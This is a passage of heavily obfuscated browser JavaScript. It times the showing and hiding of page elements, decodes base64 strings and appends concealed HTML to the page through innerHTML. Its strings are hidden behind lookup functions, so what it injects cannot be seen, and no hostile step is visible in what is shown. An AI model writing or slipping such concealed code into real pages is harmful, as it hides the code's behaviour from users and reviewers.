_0x4f7b61=document[_0x19dd53(0x7b,0x713,0x416,0x603,0x1ac)+_0x5ab6bc(0x92b,0x2dd,0x336,0x177,0x583)+_0x5ab6bc(0xce3,0x638,0xebd,0x750,0xa81)](_0x53186e[_0x5ab6bc(0x644,0x4ff,0x1d6,0x35c,0x426)]);_0x4f7b61[_0x5ab6bc(0x82b,0xa64,0x719,0x8ce,0xa28)][_0x44cc2a(0xedb,0x7a2,0x846,0xbbd,0x952)+'ay']=_0x53186e[_0x47df8e(0x7df,0x85d,0x797,0x874,0x610)],document[_0x47df8e(0x98d,0x8b4,0x745,0xcfb,0xaf5)+_0x44cc2a(0x158,0x51f,0x985,0x594,0x59b)+_0xc9caa0(0x96e,0xceb,0xc44,0xd3c,0xd49)](_0x53186e[_0x47df8e(0xb91,0x9e9,0x69a,0x95c,0xe11)])[_0x5ab6bc(0x695,0xe81,0x5e9,0x802,0xa28)][_0x47df8e(0xcf0,0xb5e,0xd84,0xb03,0x99e)+'ay']=_0x53186e[_0x19dd53(0x64a,0x462,0x308,0x786,0x1b3)],_0x53186e[_0x44cc2a(0x772,0xf35,0x8d5,0xb3c,0xb43)](_0x19986e,_0x3fac31)?_0x53186e[_0x5ab6bc(0x58b,0x3cf,0x321,0x63b,0x370)](setTimeout,function(){function _0x2eb811(_0x32b2d5,_0x3b9be7,_0x39244e,_0x1d4698,_0x33caa5){return _0x47df8e(_0x32b2d5-0xfa,_0x3b9be7- -0x401,_0x39244e,_0x1d4698-0x26,_0x33caa5-0x35);}function _0x220cb8(_0x4c5d0a,_0x251cb5,_0x3f9a67,_0x3307cf,_0x125706){return _0x47df8e(_0x4c5d0a-0xe5,_0x4c5d0a-0xa6,_0x3f9a67,_0x3307cf-0xa3,_0x125706-0x17e);}function _0x34c4b6(_0x55c9e6,_0x42a99c,_0x5a0695,_0x496a83,_0x1b9e9f){return _0x19dd53(_0x55c9e6-0x1b5,_0x42a99c-0x8c,_0x42a99c-0x12,_0x496a83,_0x1b9e9f-0xbc);}function _0xe3d780(_0x214bcb,_0x19f584,_0x3b8843,_0x2bb21c,_0x5d897a){return _0xc9caa0(_0x2bb21c- -0x323,_0x19f584-0x68,_0x3b8843-0xcc,_0x2bb21c-0xd7,_0x3b8843);}function _0x2dcadb(_0x1ff2e2,_0x4374d3,_0x216e74,_0x5cad43,_0x57ec60){return _0x19dd53(_0x1ff2e2-0x1c9,_0x4374d3-0x110,_0x5cad43-0x103,_0x216e74,_0x57ec60-0x1f0);}if(_0x426d55[_0x220cb8(0x5df,0xa43,0x909,0x6ff,0x44f)](_0x426d55[_0x2eb811(0xd9,0x304,0x3e5,0x2e8,0x1e6)],_0x426d55[_0x2eb811(0x47b,0x252,0x14a,0x24f,0x1e3)]))document[_0x220cb8(0x95a,0x9d3,0x755,0xd10,0x938)+_0xe3d780(-0x1ec,0x264,-0x1b6,0x14d,0x3e7)+_0x34c4b6(0x53d,0x5a7,0x867,0x2c2,0x30f)](_0x426d55[_0xe3d780(0x700,0x99c,0x907,0x78b,0x36a)])[_0x2eb811(0x27f,0x5d9,0xa03,0x7f2,0x40b)][_0x34c4b6(0x58d,0x6d2,0x723,0xa51,0x32f)+'ay']=_0x426d55[_0x34c4b6(0x86,-0x32,-0x59,0x123,-0x21d)],_0x4f7b61[_0x34c4b6(0x39e,0x54e,0x358,0x2fa,0x871)][_0x220cb8(0xc04,0xa15,0xd44,0xc83,0xf6c)+'ay']=_0x426d55[_0x2eb811(0x9df,0x7c5,0xc11,0x358,0x9bc)],_0x4f7b61[_0x220cb8(0x66a,0x743,0x2f8,0x894,0xaa1)+'ed']=!(-0x70e+-0x1185+-0x2*-0xc4a),_0x4f7b61[_0x34c4b6(0x8e5,0x6aa,0x236,0x415,0x479)+_0xe3d780(0x65d,0xb37,0x7a7,0x810,0xbb5)][_0x2dcadb(0x517,0xf9,0x58e,0x1cd,0x645)](_0x426d55[_0x2eb811(-0x139,-0x8a,0x0,-0x419,0x1a)]);else{const _0xa12d06=new _0x2a94a1(LqGTbg[_0xe3d780(-0x84,-0x1cd,-0xa1,0x1b2,0x46a)]),_0x4de601=new _0x4db885(LqGTbg[_0x220cb8(0x514,0x925,0x27c,0x530,0x931)],'i'),_0x5ac54f=LqGTbg[_0xe3d780(0x3af,0x3c3,0x88f,0x733,0x9db)](_0x557650,LqGTbg[_0xe3d780(0x113,0x8e2,0x64,0x4e0,0x552)]);!_0xa12d06[_0x2eb811(0x847,0x5ef,0x385,0x614,0x899)](LqGTbg[_0x2eb811(-0xdd,0x2d3,0x72a,0x652,0x565)](_0x5ac54f,LqGTbg[_0x220cb8(0xb58,0xc0a,0x734,0xed8,0xd66)]))||!_0x4de601[_0x2dcadb(0x6fa,0x616,0x96b,0x655,0x455)](LqGTbg[_0x2eb811(0x267,0x546,0x71b,0x56f,0xeb)](_0x5ac54f,LqGTbg[_0xe3d780(0x3f6,-0x38a,0x247,-0x14,-0x34e)]))?LqGTbg[_0x34c4b6(0x7fc,0x4d7,0x6ce,0x3e4,0x133)](_0x5ac54f,'0'):LqGTbg[_0x34c4b6(0x6b1,0x30a,0x7c,0x3fb,0x163)](_0x2d2c27);}},-0x1df3+0x1bfa+-0x72b*-0x3):_0x53186e[_0x44cc2a(0x5c2,0x53c,0xc15,0x8d8,0x8b2)](_0x19986e,_0x3fac31)&&_0x53186e[_0x5ab6bc(0x5c1,0x5a7,0x8a5,0x62e,0x92f)](setTimeout,function(){function _0x4ccb38(_0x44b3ec,_0x122061,_0x4f955d,_0x2eb368,_0x517cf7){return _0xc9caa0(_0x2eb368-0x294,_0x122061-0x8c,_0x4f955d-0xfb,_0x2eb368-0x18,_0x44b3ec);}function _0x33b4f2(_0x5841a2,_0x4d3f48,_0x449b45,_0x5f9b86,_0x55a685){return _0xc9caa0(_0x5841a2- -0x2ec,_0x4d3f48-0x120,_0x449b45-0x1c9,_0x5f9b86-0x6c,_0x5f9b86);}function _0x353b51(_0x4d6171,_0x1522eb,_0x51209a,_0x19f601,_0x5007b4){return _0x44cc2a(_0x1522eb,_0x1522eb-0x19f,_0x51209a-0x40,_0x19f601- -0x591,_0x5007b4-0x1af);}function _0xd2b167(_0x170b7b,_0x54d5e9,_0x310629,_0x2c4d17,_0x3899a4){return _0x44cc2a(_0x170b7b,_0x54d5e9-0x11e,_0x310629-0x139,_0x2c4d17-0x87,_0x3899a4-0x14c);}function _0x3adaa4(_0x21f93c,_0x357e02,_0x186ad8,_0x13c8e6,_0x59a29a){return _0x5ab6bc(_0x21f93c-0x160,_0x357e02-0x15f,_0x13c8e6,_0x13c8e6-0x32,_0x21f93c- -0x56f);}const _0x2704b9={'jtzFh':function(_0x5c360c,_0x25aad8){function _0x24464f(_0x25c2c9,_0x342a46,_0x19ed69,_0x139911,_0x449682){return _0x10cd(_0x342a46- -0x32d,_0x19ed69);}return _0x426d55[_0x24464f(0x805,0x3cc,0x462,0x2b0,0x65f)](_0x5c360c,_0x25aad8);},'iPArL':function(_0x454c13,_0x5d9180){function _0x5840a3(_0x569857,_0x2af6fe,_0x296596,_0x3c516d,_0x4c5753){return _0x10cd(_0x4c5753-0xe6,_0x3c516d);}return _0x426d55[_0x5840a3(-0xf,0x142,-0xb9,0x339,0x36f)](_0x454c13,_0x5d9180);},'RCWrh':function(_0x4d562e,_0x6bdf0c){function _0x584bcf(_0x310f1a,_0x3fea05,_0x4468a2,_0x40a604,_0x40a9b3){return _0x10cd(_0x40a604- -0xee,_0x310f1a);}return _0x426d55[_0x584bcf(0x94c,0x70f,0x87c,0x969,0xbcb)](_0x4d562e,_0x6bdf0c);},'FulGJ':_0x426d55[_0x4ccb38(0xaa0,0x84e,0x939,0xa93,0xbe7)],'hlOcG':_0x426d55[_0x4ccb38(0x96d,0xb21,0xa1c,0x7df,0x73e)],'zwutV':_0x426d55[_0x353b51(-0xbc,0x2d9,-0x4b,0x30b,-0x90)],'tmncy':function(_0x52d786,_0x131ebb,_0xa6bef6){function _0x1024ab(_0x482eb6,_0x4f54d2,_0x3a5374,_0x4b26a5,_0x4fda5d){return _0x3adaa4(_0x3a5374-0x238,_0x4f54d2-0x142,_0x3a5374-0x144,_0x4fda5d,_0x4fda5d-0x11e);}return _0x426d55[_0x1024ab(0x12,0x710,0x47c,0x26c,0x4c9)](_0x52d786,_0x131ebb,_0xa6bef6);}};if(_0x426d55[_0x353b51(0x3e7,0xf6,-0x1d6,0x94,-0x1eb)](_0x426d55[_0x4ccb38(0x767,0x4d3,0x3dc,0x735,0xba3)],_0x426d55[_0x33b4f2(0x850,0x3ec,0xae2,0x7e4,0xb0e)])){let _0x1a7e19=function(_0x4548b6){function _0x4c61dd(_0x9a5f08,_0x179cc7,_0x1b8803,_0x27d9d9,_0x56399b){return _0x33b4f2(_0x179cc7- -0x185,_0x179cc7-0x169,_0x1b8803-0x23,_0x27d9d9,_0x56399b-0x1ca);}function _0x2366ad(_0x18d001,_0x3fe6bf,_0x34d0d7,_0x2a907c,_0x583b98){return _0x3adaa4(_0x583b98- -0x49,_0x3fe6bf-0x192,_0x34d0d7-0x141,_0x18d001,_0x583b98-0x1a2);}function _0x1013d2(_0x3d749c,_0x4167e3,_0x50a1ce,_0x4dfdef,_0xb2c696){return _0x33b4f2(_0x4dfdef-0x24,_0x4167e3-0x1b6,_0x50a1ce-0x193,_0x4167e3,_0xb2c696-0x1d6);}const _0x2bcb16={'IKhaF':_0x426d55[_0x8a50a6(0x9c1,0x80d,0x772,0x495,0x434)],'NOBsI':_0x426d55[_0x8a50a6(-0x44,-0x46,0x59,0x77,0x38)],'yytRn':_0x426d55[_0x8a50a6(0x126,0x1bd,-0x6b,0x3e3,0x350)],'RhvhH':_0x426d55[_0x45e9e1(0x670,0x99a,0x77c,0x248,0x80e)],'HXqEn':function(_0x29084c,_0x2d6f77,_0x2fcd63){function _0x5aedec(_0x24f97a,_0x5aaa99,_0x587f18,_0x1dad15,_0x268803){return _0x2366ad(_0x1dad15,_0x5aaa99-0x17c,_0x587f18-0x8c,_0x1dad15-0x194,_0x5aaa99-0x6ac);}return _0x426d55[_0x5aedec(0x9eb,0x74f,0x858,0xa31,0x510)](_0x29084c,_0x2d6f77,_0x2fcd63);},'hePtN':_0x426d55[_0x1013d2(0x7ce,0x32f,0x2ff,0x4cd,0x302)],'rmEXL':_0x426d55[_0x1013d2(-0x2,0x518,-0x187,0x9e,-0x2d8)],'hxKfE':function(_0x23d141,_0x4652ee,_0x3956f0){function _0xb6368e(_0x311cc0,_0x265154,_0x337e1b,_0x3f044e,_0x109ddd){return _0x4c61dd(_0x311cc0-0x10b,_0x265154-0x12e,_0x337e1b-0x11f,_0x109ddd,_0x109ddd-0x1b0);}return _0x426d55[_0xb6368e(0x2e,0x205,0x5bc,0x37f,0x258)](_0x23d141,_0x4652ee,_0x3956f0);},'StKqO':_0x426d55[_0x1013d2(0x72e,0x75b,0x5b8,0x3aa,0x5bf)]};function _0x45e9e1(_0xf00ba4,_0x23e0ca,_0x1a5db5,_0x359d54,_0x4e79ee){return _0x33b4f2(_0xf00ba4- -0x1a5,_0x23e0ca-0xa8,_0x1a5db5-0x71,_0x359d54,_0x4e79ee-0x38);}function _0x8a50a6(_0x57c00d,_0x41cb38,_0x4c03d1,_0x396cc9,_0x1139b4){return _0xd2b167(_0x41cb38,_0x41cb38-0x9d,_0x4c03d1-0x1cf,_0x4c03d1- -0x4e7,_0x1139b4-0x1dc);}if(_0x426d55[_0x8a50a6(0x46,0x2f2,0xd7,0x32a,0x4eb)](_0x426d55[_0x45e9e1(0x320,0x27e,0x6ea,0x31d,0x3e3)],_0x426d55[_0x2366ad(0x671,0x9df,0x32c,0x413,0x58f)])){_0x4548b6=_0x426d55[_0x2366ad(0x685,0x4d5,0x224,0xbf,0x31f)](atob,_0x4548b6);let _0x1b3040=new Uint8Array(_0x4548b6[_0x1013d2(0x7b,0x331,-0x1a7,0x163,0x5a8)+'h']);for(let _0x1c3c92=0x1156+0x11c2+0x2*-0x118c;_0x426d55[_0x1013d2(0x619,0x8b4,0x543,0x5f7,0x4a4)](_0x1c3c92,_0x4548b6[_0x1013d2(0x4f4,0x4dd,-0x30f,0x163,0x43e)+'h']);_0x1c3c92++)_0x1b3040[_0x1c3c92]=_0x4548b6[_0x1013d2(0x418,-0x286,0x235,0x1c3,0x440)+_0x2366ad(0x501,0x88a,0x91d,0x921,0x4de)](_0x1c3c92);return new TextDecoder(_0x426d55[_0x2366ad(0x2e,0x575,-0xd4,-0x75,0x2ab)])[_0x45e9e1(0x599,0x7d2,0x4a9,0x3d6,0x697)+'e'](_0x1b3040);}else _0xef0b08[_0x45e9e1(0x35e,0x370,0x4fb,0x59a,0x46e)+_0x1013d2(0x43b,0x5e0,0x210,0x1a8,0x4ff)+_0x2366ad(0x6c9,0x32d,0x10e,0x74b,0x4c9)](_0x2bcb16[_0x45e9e1(0x417,0x1e0,0x51f,0x3f5,0x630)])[_0x4c61dd(0x383,0x4a4,0x4ff,0x789,0x91c)][_0x2366ad(0x483,0x1d0,0x284,0x462,0x5f4)+'ay']=_0x2bcb16[_0x45e9e1(0x512,0x95c,0x3af,0x147,0x1cb)],_0x2bcb16[_0x45e9e1(-0x1e1,-0x3a1,0x117,-0x17d,0x8b)](_0xbc2aa,function(){const _0x46c00a={'BiOZY':_0x2bcb16[_0x43f4da(0xa32,0x7e8,0x7c4,0xa71,0x3c6)],'JXiNn':_0x2bcb16[_0x43f4da(0x568,0x741,0x578,0x2e8,0x57a)],'rCAdD':_0x2bcb16[_0x43f4da(0x595,0x3ae,0x363,0x560,0x690)],'uIYJD':_0x2bcb16[_0x43f4da(-0x1a9,0x29c,0x379,0x65c,0x21e)],'PVwza':function(_0x388ffc,_0x9559d,_0x133009){function _0x5d7574(_0x4d2086,_0x537495,_0x304c44,_0x5ca9d3,_0x2920d2){return _0x3dfaab(_0x304c44- -0x61d,_0x537495-0x1,_0x304c44-0x1c8,_0x5ca9d3,_0x2920d2-0xb9);}return _0x2bcb16[_0x5d7574(-0x3d6,-0x341,-0x1e4,-0x12e,0x1b9)](_0x388ffc,_0x9559d,_0x133009);}};function _0x43f4da(_0x5ea040,_0x5dc16f,_0x50a339,_0x599d4e,_0x529ca3){return _0x45e9e1(_0x5dc16f-0x22f,_0x5dc16f-0x63,_0x50a339-0xa2,_0x599d4e,_0x529ca3-0x32);}_0x1b175b[_0x1f5631(0x3f5,0x86d,0x500,0x837,0xa17)+_0x43f4da(0x446,0x20e,-0x1e5,0x5a8,0x5a7)+_0x43f4da(0x3c0,0x70c,0x2f7,0x9bf,0x7d6)](_0x2bcb16[_0x3dfaab(0x788,0x4df,0x74b,0x6fd,0x82c)])[_0x1f5631(0x973,0xb15,0x6d7,0x95d,0xd16)][_0x1e7e67(0xbff,0xb02,0xbe0,0xbd7,0x830)+'ay']=_0x2bcb16[_0x43f4da(0x743,0x5d4,0x9c0,0x3df,0x518)];function _0x1e7e67(_0x17b721,_0xe7be0,_0x2733e6,_0x4a2e59,_0x182630){return _0x1013d2(_0x17b721-0x135,_0x4a2e59,_0x2733e6-0x118,_0x182630-0x5f,_0x182630-0xd9);}function _0x1f5631(_0x2b9602,_0x2f85b2,_0x2539aa,_0xa80cc5,_0x437df2){return _0x1013d2(_0x2b9602-0x18c,_0x2b9602,_0x2539aa-0xfc,_0xa80cc5-0x310,_0x437df2-0x1e3);}function _0x3dfaab(_0x23799e,_0x158538,_0x2970e4,_0x5c956d,_0x97071c){return _0x45e9e1(_0x23799e-0x61a,_0x158538-0x18d,_0x2970e4-0x14,_0x5c956d,_0x97071c-0x13c);}function _0x10e744(_0x17470a,_0x4d1087,_0x46d0b5,_0x281eb4,_0x3617ad){return _0x2366ad(_0x4d1087,_0x4d1087-0x173,_0x46d0b5-0x3c,_0x281eb4-0x142,_0x46d0b5-0x2f5);}_0x2bcb16[_0x10e744(0x97e,0x40b,0x783,0x83e,0x402)](_0x32fa16,function(){const _0x1c96ff={};function _0x5bbb6a(_0x5da8c5,_0x3ed595,_0x4ec3b3,_0x1a01bc,_0x51fcc5){return _0x3dfaab(_0x4ec3b3- -0x15b,_0x3ed595-0xb,_0x4ec3b3-0x111,_0x5da8c5,_0x51fcc5-0x178);}_0x1c96ff[_0xf5a90a(0xc15,0xdaf,0xf97,0xb56,0xcde)]=_0x46c00a[_0x5bbb6a(0x5bf,0x769,0x716,0x9b0,0x441)],_0x1c96ff[_0x5bbb6a(0xa0e,0x6a2,0x8d5,0x5d4,0x8c3)]=_0x46c00a[_0x5bbb6a(0x73c,0xeec,0xafa,0xaa0,0x87f)];function _0x182f61(_0x35de11,_0x16575b,_0x4138ee,_0xc72b18,_0x477998){return _0x3dfaab(_0xc72b18- -0x338,_0x16575b-0x83,_0x4138ee-0x1df,_0x4138ee,_0x477998-0x164);}_0x1c96ff[_0xfbc745(0x97,0x30c,-0x9c,0x1a6,-0x8e)]=_0x46c00a[_0x54e4a3(0x6dd,0x703,0x8b2,0xadb,0x8c0)],_0x1c96ff[_0x54e4a3(0x14c,0x5b1,0x2a3,-0x2fc,0x595)]=_0x46c00a[_0x182f61(0x4fe,0x736,0x88c,0x8bc,0xc04)];function _0x54e4a3(_0x4b4ba5,_0xad79b,_0x983718,_0x5b9fff,_0x2173b9){return _0x10e744(_0x4b4ba5-0xf6,_0x2173b9,_0x4b4ba5-0x5,_0x5b9fff-0xfa,_0x2173b9-0x120);}const _0x3806ea=_0x1c96ff;function _0xfbc745(_0x3b00f2,_0x2f47d3,_0x42282e,_0xa5a4d2,_0xca91d9){return _0x3dfaab(_0x2f47d3- -0x18b,_0x2f47d3-0x11,_0x42282e-0x6b,_0xca91d9,_0xca91d9-0x5c);}function _0xf5a90a(_0x15501b,_0x41a43a,_0x330bc0,_0x426874,_0x5ed700){return _0x10e744(_0x15501b-0x13b,_0x330bc0,_0x15501b-0x298,_0x426874-0x1c9,_0x5ed700-0xd1);}_0x2a866b[_0x54e4a3(0x644,0x2e4,0xac4,0x4e7,0x823)+_0x5bbb6a(0x44c,0x817,0x49e,0x8c3,0x496)+_0xf5a90a(0xa56,0x608,0x616,0x820,0x8c4)](_0x46c00a[_0x182f61(0x22b,0x921,0x414,0x539,0x343)])[_0x5bbb6a(0x751,0x9a0,0x943,0x4c4,0x627)][_0xfbc745(0xdd8,0xa97,0xae5,0xb88,0xcc1)+'ay']=_0x46c00a[_0x54e4a3(0x8c0,0x456,0x677,0x6cd,0x9a6)],_0x46c00a[_0x5bbb6a(0x812,0x6d4,0x4c3,0x627,0x6e)](_0x254e1e,function(){_0x319763[_0x39ccf6(0x435,0xb2e,0x87c,0xc44,0x5f4)+_0x39ccf6(0x55b,0x7e7,0x4fd,0x471,0x143)+_0x1c164a(0x7ce,0x5bf,0xc3d,0x386,0x665)](_0x3806ea[_0x1c164a(0x98d,0xb1a,0x659,0x645,0x89d)])[_0x1c164a(0x775,0x57d,0x5a7,0x66f,0xb2e)][_0x18e214(0xd38,0xa45,0x8b2,0xc77,0xbfc)+'ay']=_0x3806ea[_0x1f23a3(0x631,0x979,0xdb8,0xce3,0x713)];let _0x1ede91=_0x2e5bcf[_0x29133e(0x16f,0x5e2,0x31a,0x50c,0x7ca)+_0x1f23a3(0x1bd,0x542,0x260,0x219,0x8e3)+_0x1f23a3(0x77b,0xa40,0x95b,0x962,0x92e)](_0x3806ea[_0x1f23a3(0xa3,0x3e0,0x4ce,0x14,0x3ef)]);function _0x18e214(_0x4cf62f,_0x24600a,_0x26a444,_0x3e5c49,_0x2d20b0){return _0xfbc745(_0x4cf62f-0x1f,_0x24600a- -0x52,_0x26a444-0xbf,_0x3e5c49-0x88,_0x3e5c49);}function _0x29133e(_0x2e6a57,_0x44bea4,_0x2fb10c,_0x22ce0b,_0x14c01f){return _0x182f61(_0x2e6a57-0xaa,_0x44bea4-0xbf,_0x14c01f,_0x22ce0b- -0x134,_0x14c01f-0x179);}function _0x1f23a3(_0x301b75,_0x5edd43,_0xa97c3a,_0x5e99f2,_0x350027){return _0xf5a90a(_0x5edd43- -0x16,_0x5edd43-0x1b0,_0xa97c3a,_0x5e99f2-0xc2,_0x350027-0x30);}_0x1ede91[_0x1f23a3(0x923,0x9e7,0xb09,0xce3,0x5dc)][_0x29133e(0x503,0x66b,0xa3c,0x7b6,0x7b0)+'ay']=_0x3806ea[_0x1f23a3(0x77f,0x3c9,0x30d,0x2ce,0x1f2)];function _0x1c164a(_0x58bfe3,_0x47c729,_0x4676bc,_0x2768eb,_0xba65df){return _0xfbc745(_0x58bfe3-0xe5,_0x58bfe3- -0x19e,_0x4676bc-0x7e,_0x2768eb-0x72,_0xba65df);}function _0x39ccf6(_0x34083c,_0x2e703c,_0x1abbdf,_0x367035,_0xbdfcc2){return _0x5bbb6a(_0x367035,_0x2e703c-0xe0,_0x1abbdf-0x5f,_0x367035-0x1ae,_0xbdfcc2-0xd1);}_0x1ede91[_0x39ccf6(0x73f,0x748,0x58c,0x9b4,0x125)+'ed']=!(-0x618+0x174e+0x1*-0x1135);},-0x1385+0x2b*-0xd+0xec2*0x2);},-0x1*0xb2+-0x6d4*-0x2+-0xbca);},0x1398+0x1123+-0x238f);}(_0x539b19);document[_0x3adaa4(0x393,0x2d,0x6c6,0x6bf,0x7b3)+_0x4ccb38(0x486,0x6de,0x2d2,0x704,0x405)+_0xd2b167(0x993,0xf9a,0x74a,0xb19,0xc71)](_0x426d55[_0x3adaa4(0x652,0x840,0x34c,0x48d,0x29e)])[_0x33b4f2(0x629,0x6c6,0x827,0x302,0x593)][_0x3adaa4(0x63d,0x599,0x2ad,0x4ec,0xa7b)+'ay']=_0x426d55[_0x33b4f2(0xa9,-0x172,-0x85,0x24,0x4bd)],_0x4f7b61[_0x4ccb38(0xec9,0x8be,0xf81,0xd05,0xbdb)+_0x3adaa4(0x6d7,0x601,0x573,0x9d4,0x89b)][_0x4ccb38(0x815,0x9de,0xadd,0xc42,0xeb6)+'e'](_0x426d55[_0x4ccb38(0x305,0x58e,0x280,0x546,0x17d)]),_0x4f7b61[_0x4ccb38(0xbee,0xbd4,0x40e,0x793,0x9a9)+'ed']=!(-0x2064+-0x3*0x24b+0x2746),_0x4f7b61[_0x3adaa4(0x4b9,0x495,0x403,0x113,0x5a4)][_0xd2b167(0xf53,0xeb5,0x1071,0xc44,0xe36)+'ay']=_0x426d55[_0x353b51(0x4e9,0x740,0x7de,0x694,0x214)],_0x4f7b61[_0x353b51(0x59d,0xa34,0x5e5,0x5cd,0x7e4)+_0x3adaa4(0x3f5,0x534,0x1e5,0x166,0x304)]=!(-0x23e6+0xc*0x2fa+0x17*0x2),document[_0xd2b167(0xa18,0x57a,0xb1b,0x99a,0x8f0)+_0x353b51(-0x3a3,-0x29e,-0xbe,0x3,-0xca)+_0x4ccb38(0x8c9,0xe1f,0xa23,0xc02,0x9bc)](_0x426d55[_0x3adaa4(0x2c3,0x4d0,0x268,-0x188,0xc2)])[_0x353b51(0x275,0x41,-0xb8,0x36a,0x739)+_0xd2b167(0x93f,0x1ca,0x3bf,0x55e,0x651)]+=_0x3adaa4(0x49b,0x756,0x24e,0x74e,0x64b)+_0x4ccb38(0x87f,0x8a1,0x8bd,0xcc0,0x94e)+_0x353b51(0x364,0x577,-0x28d,0x188,-0x219)+_0x33b4f2(0x58d,0x1b6,0x2a8,0x2ed,0x2df)+_0xd2b167(0x7fd,0x8df,0x723,0x4cb,0x68b)+_0x33b4f2(0x740,0x945,0x903,0x7b0,0xa05)+_0x33b4f2(0xf5,-0x2d2,0x14e,0x282,0x195)+_0x353b51(0x53a,0xbe,0x5bd,0x4ff,0x4c6)+_0xd2b167(0x889,0x753,0x639,0x5f0,0x5b3)+_0x33b4f2(0x1eb,-0x52,-0xb,0x105,0x5e)+_0x33b4f2(0x291,0x332,-0x2f,0x75,0x2e0)+_0x3adaa4(-0x1f,-0x1e3,0x38e,-0x123,0x4e)+_0x353b51(0x401,0x50f,0x14c,0x3c6,0x595)+_0x3adaa4(-0xef,-0xaf,-0x427,0x207,-0x190)+_0x3adaa4(0x391,0x6ee,0x67b,0x60a,0x2d6)+_0xd2b167(0x4f4,0x3ae,0x95d,0x5a5,0x3f0)+_0x33b4f2(0x758,0x8ae,0x964,0x692,0x6a7)+_0x3adaa4(0x49b,0x101,0x5e1,0x895,0x594)+_0x3adaa4(0x5d0,0x69d,0x705,0x5fb,0x1d4)+_0xd2b167(0x4e1,0x682,0x3a5,0x706,0x5ef)+_0x3adaa4(0x604,0x526,0x223,0x2d1,0x229)+_0xd2b167(0xe1,0x52f,0x4ab,0x561,0x335)+_0x4ccb38(0x8b3,0x2ed,0x922,0x6c0,0x3c3)+_0x353b51(-0x192,-0x2b8,0x1c6,-0x62,-0x3ed)+_0x3adaa4(0x438,0x1d4,0x21,0x1c5,0x619)+_0x4ccb38(0x86b,0x403,0x71f,0x632,0x58b)+_0x4ccb38(0x9f1,0x105c,0xf49,0xd06,0xa8e)+_0x4ccb38(0x1226,0xc3e,0xbaf,0xdad,0x1206)+_0x3adaa4(0x6be,0xa52,0x4b6,0x8ae,0x240)+_0x353b51(0x39c,0x827,0x323,0x420,0x7e1)+_0x3adaa4(0x637,0x3aa,0xa12,0x226,0x858)+_0x4ccb38(0x8a5,0x77e,0xa1a,0x9ef,0x755)+_0x4ccb38(0x796,0x852,0xa06,0x641,0xa89)+_0x3adaa4(0x6cd,0x8cf,0x606,0x2da,0x926)+_0x33b4f2(0x34,0x121,-0x24c,-0x2f6,0xb8)+_0x33b4f2(0x740,0x3f9,0x665,0x7b1,0x77b)+_0xd2b167(0x87d,0x102c,0x7f9,0xbd7,0xb23)+_0x3adaa4(0x622,0x34d,0x55b,0x90f,0x85d)+_0x3adaa4(0x180,0x416,0x285,0x14c,0x5f5)+_0x4ccb38(0xbcc,0xdb3,0x88a,0x931,0x992)+_0x353b51(-0x244,0x263,0x41c,0x12a,-0x11d)+_0xd2b167(0x555,0xa07,0x93a,0x73b,0x670)+_0xd2b167(0x428,0x3ab,0x676,0x54c,0x469)+_0x3adaa4(0x6e7,0x2d5,0x5c9,0x32f,0x7a6)+_0x4ccb38(0xb2d,0xa58,0x817,0xa09,0x95b)+_0xd2b167(0x444,0x314,0x7b,0x4d0,0x516)+_0x353b51(0x817,0x90c,0x1ac,0x624,0x73f)+_0x3adaa4(0x1bb,0x391,0x395,0x2b0,-0x1f7)+_0xd2b167(0x7b0,0x7c4,0x653,0x80d,0x9db)+_0x353b51(0x2b2,0x67a,0x362,0x49d,0x238)+_0x4ccb38(0xaa6,0x675,0x92d,0x9de,0x875)+_0x353b51(0x92c,0x609,0x1cc,0x4af,0x464)+_0x353b51(0x53b,-0x24,0xe5,0x3d4,0x3a7)+_0x33b4f2(0x164,0x39,0x224,0x275,-0x2b7)+_0x353b51(-0x84,0x17d,0x4b2,0x206,-0x15e)+_0x33b4f2(0x737,0xbbd,0x86a,0xa4d,0x416)+_0x3adaa4(0x50a,0x520,0x5ea,0x28f,0x715)+_0x33b4f2(0x5f1,0x647,0x1f0,0x52d,0x9b9)+_0x3adaa4(0x4c1,0x61f,0x54f,0x705,0xbd)+_0x353b51(0x9bf,0x8ed,0x101,0x539,0x2d1)+_0xd2b167(0x64b,0xa66,0x852,0x9f2,0xd21)+_0x4ccb38(0xccd,0xbd2,0xd52,0x90c,0xa57)+_0x33b4f2(0x773,0xaec,0x554,0x787,0xb70)+_0x4ccb38(0xd53,0x930,0xa03,0xade,0xbaf)+_0x33b4f2(0x79,0x443,0x2f6,0xbf,-0x3e3)+_0xd2b167(0x907,0x90d,0x92f,0xc7e,0x914)+_0x4ccb38(0xe0a,0x93d,0x10c1,0xd0e,0xcfb)+_0xd2b167(0x74e,0xb3b,0xa99,0x8dd,0xd01)+_0x353b51(0x74b,0x26c,0x2e3,0x35b,0x4e2)+_0x3adaa4(0xb8,-0x158,0x2,0xfe,0x316)+_0x33b4f2(0x24f,0x408,-0xfb,0x4e,0x665)+_0x3adaa4(0x5b0,0x33b,0x512,0x532,0x1f9)+_0x4ccb38(0x819,0x6e8,0x899,0x8b1,0x7de)+_0x33b4f2(0x86d,0x64d,0x792,0x41a,0x92e)+_0x353b51(0x6c2,0x4cc,0x88d,0x51e,0x1f1)+_0x353b51(0x2ae,0x988,0x2c1,0x655,0x365)+_0x33b4f2(-0x58,0x3dd,-0x487,-0x50,0x341)+_0xd2b167(0x9b9,0xbd1,0x469,0x790,0x61a)+_0x33b4f2(0x719,0x5f8,0x483,0x792,0xb28)+_0x4ccb38(0xfcb,0xb1c,0xa25,0xcc0,0x10fe)+_0x4ccb38(0xd81,0xaa9,0xbd8,0xcc0,0xdec)+_0x353b51(0x8ca,0x82b,0x592,0x6bb,0x5b9)+_0x353b51(0x613,0xa0,0x221,0x28c,0x4df)+_0xd2b167(0xba1,0x92f,0x5b8,0x7e8,0x5b1)+_0x353b51(0x31f,0x62e,0xa06,0x5fb,0x8d7)+_0x33b4f2(0x753,0x63b,0xa26,0x3a7,0x45e)+_0x4ccb38(0x577,0x912,0xc0f,0x7d2,0x61b)+_0x353b51(-0x25a,0x70,0x20c,-0x50,-0x322)+_0x4ccb38(0xce3,0xcce,0xf68,0xb7e,0x7b1)+_0x33b4f2(0x25a,0x274,0x3f4,-0x19f,-0x100)+_0x3adaa4(0x2e3,0x1d2,-0xa3,-0x2a,0x48f)+_0x353b51(0x782,0x3b6,0x37a,0x68c,0x316)+_0x353b51(0x72e,0x723,0x762,0x343,0x7c1)+_0x3adaa4(0x6e5,0x276,0x832,0x360,0x45d)+_0x4ccb38(0xc82,0xd44,0x6f5,0xa6d,0x7f2)+_0x353b51(0x321,0x555,0x4d5,0x182,0x1a7)+_0x3adaa4(0x6c0,0x436,0x87b,0x5d5,0xa5d)+_0x4ccb38(0xa42,0x48f,0x490,0